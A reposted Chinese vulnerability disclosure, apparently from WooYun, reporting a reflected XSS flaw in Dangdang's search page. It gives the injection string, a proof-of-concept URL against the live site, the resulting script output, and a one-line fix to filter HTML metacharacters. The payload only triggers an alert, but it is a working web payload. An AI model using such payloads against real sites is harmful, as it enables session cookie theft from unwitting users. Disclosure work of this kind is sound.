来源:自学PHP网 时间:2015-04-17 13:03 作者: 阅读:次

[导读] 简要描述:当当反射型xss,导致可以获取用户cookies。详细说明:用户提交的搜索关键词有一处未经过滤,直接输出到js代码部分中,导致可以注入自定义js代码:提交f#39;,true,1);alert(1);...

|



简要描述:当当反射型xss,导致可以获取用户cookies。

详细说明:用户提交的搜索关键词有一处未经过滤,直接输出到js代码部分中,导致可以注入自定义js代码: 提交f',true,1);alert(1);//,即 http://searchb.dangdang.com/?key=f',true,1);alert(1);//: <script type="text/javascript"> $(document).ready(function(){ DD_ADSMART.fetchCPM(11348,"new"); DD_ADSMART.fetchCPTSlide(11366,11367,11368,11369,4,"newsearch",false); DD_ADSMART.fetchCPTSlide(11278,11279,11280,11281,4,"newsearch",true); DD_ADSMART.fetchCPTSlide(11391,11392,0,0,4,"multysearch"); DD_ADSMART.fetchCPC(0, 0, 'testf',true,1);alert(1)//', true, 1); s('view','testf%27%2Ctrue%2C1%29%3Balert%281%29%2F%2F','','','','','0_30','0_0_0_n','','',''); }); </script> 漏洞证明:http://searchb.dangdang.com/?key=testf',true,1);alert(1);//  修复方案:过滤html元字符 版权声明:转载请注明来源pentest@乌云 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com